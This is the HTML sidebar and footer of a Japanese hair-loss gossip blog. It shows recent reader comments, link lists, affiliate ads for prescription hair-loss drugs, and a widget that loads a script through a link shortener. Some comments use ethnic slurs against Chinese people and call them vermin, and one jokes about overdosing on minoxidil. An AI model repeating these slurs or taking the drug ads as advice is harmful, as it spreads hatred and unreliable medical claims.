                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">football</div>
                      <div class="recent-comment-date">2025.11.23</div>
                    </div>
                    <div class="recent-comment-content">えー、藤井隆もついに来たか！でもさ、奥さんが乙葉だから全然OKでしょ！むしろ、もっと...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251121a/#comment-3923" title="【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f922c6fe5915f44137ec6af585c33a5e4314734b3d75fefbc1878f1daeb9f958?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f922c6fe5915f44137ec6af585c33a5e4314734b3d75fefbc1878f1daeb9f958?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">Football prediction software</div>
                      <div class="recent-comment-date">2025.11.21</div>
                    </div>
                    <div class="recent-comment-content">ハゲと中国人、どっちが害虫やろ？まぁ、どっちも害虫やろな。特にハゲは、頭おかしいから...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251121a/#comment-3922" title="【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.21</div>
                    </div>
                    <div class="recent-comment-content">東大は支那人が多いからなぁ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251023a/#comment-3921" title="【ハゲ速報】8週間で髪を「太く・多く・長く」する植物エキスが開発される！！">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.20</div>
                    </div>
                    <div class="recent-comment-content">ハゲからまた毟り取るつもりだな？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】8週間で髪を「太く・多く・長く」する植物エキスが開発される！！</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251104a/#comment-3920" title="【ハゲ速報】原因不明のハゲが増えたせいか美容室の倒産が過去最多ペース">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.20</div>
                    </div>
                    <div class="recent-comment-content">髪の毛の生産量が下がっているから消費地の美容院は持たない。ハゲ割（髪の毛の量に応じた...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】原因不明のハゲが増えたせいか美容室の倒産が過去最多ペース</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage221214v/#comment-3919" title="【ハゲ速報】なんJミノキシジル＆フィナステリドAGA治療部">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.20</div>
                    </div>
                    <div class="recent-comment-content">ミノキシジルでODする。生えそう。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】なんJミノキシジル＆フィナステリドAGA治療部</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,708</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">772</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,203</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,320</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,886</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,157</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,975</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,487</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,203</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">277</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,762</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">【PR】薄毛改善に役立つ商品をネット通販</h3><div class="textwidget custom-html-widget">
<div class="oslst1">
<ul>
<li><a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a rel="noopener" href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a rel="noopener" href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a rel="noopener" href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a rel="noopener" href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a rel="noopener" href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a rel="noopener" href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a rel="noopener" href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a rel="noopener" href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage230301v/#comment-3926" title="【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">禿になりたない</div>
                      <div class="recent-comment-date">2025.11.23</div>
                    </div>
                    <div class="recent-comment-content">青柳さんはもう遅いな</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage230301v/#comment-3925" title="【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">禿になりたない</div>
                      <div class="recent-comment-date">2025.11.23</div>
                    </div>
                    <div class="recent-comment-content">おれもはげるんかな</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】ハゲたら人生終了するという現実ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage230703n/#comment-3924" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">football</div>
                      <div class="recent-comment-date">2025.11.23</div>
                    </div>
                    <div class="recent-comment-content">えー、藤井隆もついに来たか！でもさ、奥さんが乙葉だから全然OKでしょ！むしろ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251121a/#comment-3923" title="【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f922c6fe5915f44137ec6af585c33a5e4314734b3d75fefbc1878f1daeb9f958?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f922c6fe5915f44137ec6af585c33a5e4314734b3d75fefbc1878f1daeb9f958?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">Football prediction software</div>
                      <div class="recent-comment-date">2025.11.21</div>
                    </div>
                    <div class="recent-comment-content">ハゲと中国人、どっちが害虫やろ？まぁ、どっちも害虫やろな。特にハゲは、頭おか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251121a/#comment-3922" title="【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.21</div>
                    </div>
                    <div class="recent-comment-content">東大は支那人が多いからなぁ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】東大生「中国語でメッセージ書いたろｗ」隣のハゲ「なっ！！！」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251023a/#comment-3921" title="【ハゲ速報】8週間で髪を「太く・多く・長く」する植物エキスが開発される！！">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.20</div>
                    </div>
                    <div class="recent-comment-content">ハゲからまた毟り取るつもりだな？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】8週間で髪を「太く・多く・長く」する植物エキスが開発される！！</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251104a/#comment-3920" title="【ハゲ速報】原因不明のハゲが増えたせいか美容室の倒産が過去最多ペース">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.20</div>
                    </div>
                    <div class="recent-comment-content">髪の毛の生産量が下がっているから消費地の美容院は持たない。ハゲ割（髪の毛の量...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】原因不明のハゲが増えたせいか美容室の倒産が過去最多ペース</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage221214v/#comment-3919" title="【ハゲ速報】なんJミノキシジル＆フィナステリドAGA治療部">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.20</div>
                    </div>
                    <div class="recent-comment-content">ミノキシジルでODする。生えそう。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】なんJミノキシジル＆フィナステリドAGA治療部</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage251114a/#comment-3918" title="「ダサい中年男性」の失敗ファッションワースト3がこちら">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.20</div>
                    </div>
                    <div class="recent-comment-content">艶が欲しいなら、頭皮の肌色で表現するんだよ。ほんのり光ってセクシー。上半身は...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 「ダサい中年男性」の失敗ファッションワースト3がこちら</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage220401x/#comment-3917" title="【画像】ナイナイ矢部さん、エグイハゲ方になってしまう">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2025.11.20</div>
                    </div>
                    <div class="recent-comment-content">小峠よりフサフサ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】ナイナイ矢部さん、エグイハゲ方になってしまう</div>
                  </div>
                </a></div>      </aside>                 </div>
          </div>
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image footer-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-footermenu" class="menu-footer"><li id="menu-item-7246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7246"><a href="http://blog.with2.net/link/?2028257">最新ランキング</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://hagelicious.com/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://hagelicious.com/law/">免責事項</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://hagelicious.com/contact/">お問合せ</a></li>
<li id="menu-item-27901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27901"><a href="https://hagelicious.com/link/">相互RSS</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">© 2019-2025 ハゲリシャス速報 #ハゲ速.</div>
  </div>

</div>

      </div>

    </footer>

    
    
    

    

  <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a2%e3%83%90%e3%82%a4%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="mobile-footer-menu-buttons mobile-menu-buttons"><li class="navi-menu-button menu-button"><a href="https://w-di.info/aboutsite" class="menu-button-in"><span class="custom-menu-icon menu-icon"><span class="fa fa-star"></span></span><span class="custom-menu-caption menu-caption">【重要】本当に薄毛で悩んでいる人だけクリック</span></a></li>
</ul>


    <div id="go-to-top" class="go-to-top">
      <button class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font" aria-label="トップへ戻る"><span class="fa fa-arrow-circle-up"></span></button>
  </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cocoon-child-master\/*","\/wp-content\/themes\/cocoon-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.8.3&amp;fver=20251028041527" id="baguettebox-js-js"></script>
<script id="baguettebox-js-js-after">
/* <![CDATA[ */
          (function($){
           baguetteBox.run(".entry-content");
          })(jQuery);
        
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick.min.js?ver=6.8.3&amp;fver=20251028041527" id="slick-js-js"></script>
<script id="slick-js-js-after">
/* <![CDATA[ */
              (function($){
                $(".carousel-content").slick({
                  dots: true,autoplay: true,autoplaySpeed: 4000,
                  infinite: true,
                  slidesToShow: 6,
                  slidesToScroll: 6,
                  responsive: [
                      {
                        breakpoint: 1241,
                        settings: {
                          slidesToShow: 5,
                          slidesToScroll: 5
                        }
                      },
                      {
                        breakpoint: 1024,
                        settings: {
                          slidesToShow: 4,
                          slidesToScroll: 4
                        }
                      },
                      {
                        breakpoint: 835,
                        settings: {
                          slidesToShow: 3,
                          slidesToScroll: 3
                        }
                      },
                      {
                        breakpoint: 481,
                        settings: {
                          slidesToShow: 2,
                          slidesToScroll: 2
                        }
                      }
                    ]
                });

              })(jQuery);
            
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-includes/js/comment-reply.min.js?ver=6.8.3&amp;fver=20251028020913" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="cocoon-js-js-extra">
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"1","is_google_font_lazy_load_enable":""};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-master/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-js-js"></script>
